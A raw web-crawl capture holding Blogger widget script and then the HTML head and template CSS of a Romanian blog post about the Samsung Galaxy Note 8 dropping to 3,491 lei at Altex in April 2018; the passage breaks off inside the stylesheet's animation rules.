_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contactati-ne', 'blogId': '162364862256060164', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY5q02THqCFAJOA9xHhjPUbjgqfymQ:1763007448165', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (D)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html
body_size: 60959
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://note8pret.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Samsung Galaxy Note 8 preț - RSS" href="https://note8pret.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://www.blogger.com/feeds/162364862256060164/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/2951747208390856156/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s400/Galaxy+Note+8+Maple+Gold+and+Black.jpg' rel='image_src'/>
<meta content='Odata cu lansarea modelelor Galaxy S9 si S9 Plus, pretul telefonului Samsung Note 8 la Altex a scazut sub pretul de 3.500 de lei. Este adevarat ca telefonul flagship de la Samsung are si o reducere aplicata, insa aceasta este de doar 3%, sau mai exact, o reducere de 108 lei.' name='description'/>
<meta content='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' property='og:url'/>
<meta content='Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018' property='og:title'/>
<meta content='Odata cu lansarea modelelor Galaxy S9 si S9 Plus, pretul telefonului Samsung Note 8 la Altex a scazut sub pretul de 3.500 de lei. Este adevarat ca telefonul flagship de la Samsung are si o reducere aplicata, insa aceasta este de doar 3%, sau mai exact, o reducere de 108 lei.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/w1200-h630-p-k-no-nu/Galaxy+Note+8+Maple+Gold+and+Black.jpg' property='og:image'/>
<title>
Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018 - Samsung Galaxy Note 8 preț
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<!-- Descrieri Categorii (start) -->
<!-- Descrieri Categorii (end) -->
<meta content='Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018' property='og:title'/>
<meta content='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s400/Galaxy+Note+8+Maple+Gold+and+Black.jpg' property='og:image'/>
<meta content='Odata cu lansarea modelelor Galaxy S9 si S9 Plus, pretul telefonului Samsung Note 8 la Altex a scazut sub pretul de 3.500 de lei. Este adevarat ca telefonul flagship de la Samsung are si o reducere aplicata, insa aceasta este de doar 3%, sau mai exact, o reducere de 108 lei.' name='og:description'/>
<meta content='Samsung Galaxy Note 8 preț' property='og:site_name'/>
<meta content='https://note8pret.robloguri.info/' name='twitter:domain'/>
<meta content='Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/s400/Galaxy+Note+8+Maple+Gold+and+Black.jpg' name='twitter:image'/>
<meta content='Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018' name='twitter:title'/>
<meta content='Odata cu lansarea modelelor Galaxy S9 si S9 Plus, pretul telefonului Samsung Note 8 la Altex a scazut sub pretul de 3.500 de lei. Este adevarat ca telefonul flagship de la Samsung are si o reducere aplicata, insa aceasta este de doar 3%, sau mai exact, o reducere de 108 lei.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='otnq-M1koiUWTsHXo4fcvcqjTJj96TFaSrJDKgSM2pk' name='google-site-verification'/>
<meta content='6a27b9c2655f1f5f46ef45ee1d37e1b8' name='profitshareid'/>
<meta content='68EEBDA443D875F553A5599295FEF05C' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#006600;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHRc3Z_Gn4WcpHylWdL5Y6wM6_IcU8K7fWH11KpvNgvGrgZ1F-3qy4WzEcS09_AbsuoNpOn3NDFqlulWdN-Fg-plcTv6ilc6J6ZFYdkyhLxMEb1fbiJsGD36xAWhEiRqT98OlQYGTiwrY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtV6Z8LKwtEN4sk_0CJxbY8CJcL_eeuAjtrCw_nrFG_Vxd184vMT2ANmzHEL1maSb2aBy3nFVSAFRyoBp7CNWmqm5CZeuD0xOHAfbj6yZLRbNKSd7oS8l6BAZIM9-pH8Td2zKUQsjCEqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
